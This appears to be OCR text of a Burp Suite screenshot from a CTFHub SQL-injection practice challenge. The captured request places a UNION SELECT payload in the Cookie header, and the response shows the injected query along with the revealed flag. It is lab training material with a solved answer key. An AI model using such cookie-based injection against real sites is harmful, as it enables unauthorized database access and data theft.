 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 3 × 4 × 5 × 6 × 7 × ...
发送 取消 < ▼ > ▼ 目标: http://challenge-99a86fbb46dab49d.sandbox.ctfhub.com:10800
请求
Raw 参数 头 Hex
GET / HTTP/1.1
Host: challenge-99a86fbb46dab49d.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: id=-1 union select 1,hlatbyaydf from sqli.tovmsqvznk
hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Upgrade-Insecure-Requests: 1
Priority: u=0, i
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Wed, 08 Jan 2025 13:55:18 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 719
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | Cookie注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie注入</h1>
<p>这次的输入点变了。尝试找找Cookie吧</p>
<code>select * from news where id=-1 union select 1,hlatbyaydf from
sqli.tovmsqvznk</code></br>ID: 1</br>Data: ctfhub{28eccde2a2bbf606871ced19} </div>
</div>
</body>
</html>